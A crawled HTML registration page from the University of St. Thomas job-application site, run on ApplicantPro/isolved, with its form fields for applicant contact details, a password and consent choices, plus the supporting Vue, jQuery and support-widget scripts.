

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stthom.applicantpro.com/account/
body_size: 12156
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1770023789"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1770023789';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8689","career_site_name":"University of St. Thomas","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6538","organization_name":"University of St. Thomas","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>University of St. Thomas Login - University of St. Thomas</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://stthom.applicantpro.com/images/4/8689/20220909085809-UnivStThomas_logoFB9.9.jpg" />
		<meta property="og:image:secure_url"  content="https://stthom.applicantpro.com/images/4/8689/20220909085809-UnivStThomas_logoFB9.9.jpg" />
				<meta property="og:title" content="Current Career Opportunities at University of St. Thomas" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/stthom/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at University of St. Thomas" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://stthom.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://stthom.applicantpro.com//account/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="University of St. Thomas" src="/images/4/8689/20220909085634-UniversityStThomas_header9.9.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">University of St. Thomas Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">University of St. Thomas Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Create a Job Profile</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="" />
			<div>NO SOURCE</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  >Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  >Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  >Massachusetts</option><option  value="23"  >Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  selected="selected">Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Create Job Profile" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
